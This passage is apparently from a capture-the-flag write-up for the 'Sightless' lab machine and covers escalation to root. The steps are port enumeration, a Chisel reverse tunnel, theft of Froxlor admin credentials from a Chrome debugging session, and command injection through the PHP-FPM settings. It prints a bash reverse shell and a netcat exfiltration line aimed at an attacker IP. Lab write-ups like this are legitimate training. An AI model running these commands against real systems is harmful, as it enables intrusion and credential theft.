michael@sightless:~$ ss -nltp | awk '{print $4}' | grep -v Local | awk -F : '{print $2}' | grep -v '^$' | sort -u

21
22
3000
3306
33060
33569
33911
34001
53
80
8080
From here, we will discard the services that we already know are running and are identified: 21 (FTP), 22 (SSH), 53 (DNS), 80 (the main webpage service), 3000 (is the default port for SQLPad, as can be seen here) ,3306 and 33060 (MySQL), and 8080 (Froxlor web service).
As a note, another option to recognize which service is using which port is running, for example:
michael@sightless:~$ lsof -i:22
for port 22 that will be used by SSH. But the system does not return anything, so we might be not allowed to see running processes in detail.
After all these filters, this only leave us the ports: 33569, 33911 and 34001. We can kill our tunnel with Chisel, and make a new one where we redirect every candidate as port to our attacker machine:
michael@sightless:~$ /dev/shm/chisel client 10.10.16.5:1234 R:8080:127.0.0.1:8080 R:33569:127.0.0.1:33569 R:33911:127.0.0.1:33911 R:34001:127.0.0.1:34001
Next, we will use Chromium since the following steps did not work for Firefox. In Chromium, we can search for chrome://inspect/#devices in the url bar. Then, click on Configure at the right of Discover network targets. We should see something like:

Now, add 127.0.0.1:<exposed port> and click on Done. One of the exposed ports should be the Google Chrome session running on the target. In my case 127.0.0.1:33911 was the connection we were looking for. Once added, we can see a Froxlor message:

If we click on Inspect on the first link, we can see a kind of an animation in our screen. Basically, it is the user login into the panel. In the Developers tool, we can go to Network and then, after the user logs in, we can check index.php resource and Payload tab. We can then see:
We have a user (set as parameter loginname) admin and a password ForlorfroxAdmin.
We then visit http://127.0.0.1:8080 and use the credentials admin:ForlorfroxAdmin, and they work. We are inside the panel as admin user:

At the left side we can see a PHP tab. Clicking on it shows many options. We can see a tab called PHP-FPM versions. Searching what is this returns:
PHP-FPM, or PHP FastCGI Process Manager, is an advanced, high-performance FastCGI process manager for PHP. It resolves the concurrency issue of PHP’s built-in server by spawning multiple workers, which can handle multiple requests simultaneously.PHP.Clicking on PHP-FPM versions and then on Create new PHP version shows us a new page. We will try to execute the command whoami and then send the output of this command to our attacker machine, all using netcat. In the Froxlor panel we do use the command whoami | nc 10.10.16.5 4444 and in our attacker machine we start listening on port 4444 with netcat (executing nc -lvnp 4444). In the victim machine we add the mentioned payload:

But I encounter a problem. I get an error when I click on Save. I have tried with other simple commands that worked previously, so, maybe, the pipe | is breaking it. Therefore, as michael user in a new SSH session (do NOT kill our tunnel made with Chisel), I will create a simple script to send us a reverse shell:
michael@sightless:~$ echo -e '#!/bin/bash\nbash -c "bash -i >& /dev/tcp/10.10.16.5/443 0>&1"' > /dev/shm/rev.sh

michael@sightless:~$ cat /dev/shm/rev.sh

#!/bin/bash
bash -c "bash -i >& /dev/tcp/10.10.16.5/443 0>&1"

michael@sightless:~$ chmod +x /dev/shm/rev.sh
Start a listener with netcat on port 443 in our attacker machine:
❯ nc -lvnp 443

listening on [any] 443 ...
Then, add the new payload into PHP-FPM tab:


Finally, we can go to System > Settings > PHP-FPM, disable the service clicking on the button next to Activate to use, and click on Save. Then, go back to this tab, and enable the service again to “restart” it, and click on Save again:
If we go to Cronjob Settings, there is a cronjob running every 5 minutes named as Generating of configfiles:

I assume this job will execute the payload, so we need to wait until time XX:X5.
After some minutes the cronjob is executed, we get a connection in our shell, and its by root user:
❯ nc -lvnp 443

listening on [any] 443 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.32] 37430
bash: cannot set terminal process group (3310): Inappropriate ioctl for device
bash: no job control in this shell
root@sightless:~# whoami

whoami
root

root@sightless:~# hostname -I

hostname -I
10.10.11.32 172.17.0.1
We are root in the victim machine, not in a container this time :D
We can read then the root flag at /root directory.
~Happy Hacking